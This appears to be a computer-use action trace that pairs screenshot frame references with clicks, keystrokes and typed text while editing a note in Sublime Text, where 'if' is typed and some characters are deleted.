
text(alert)

click(720, 73)

Add a new line starting with 'if' below the first note line in Sublime Text.
click(243, 464)

key(Enter)

text(if)

key(BackSpace)

text(" ")

key(BackSpace)

key(BackSpace)

key(backspace)
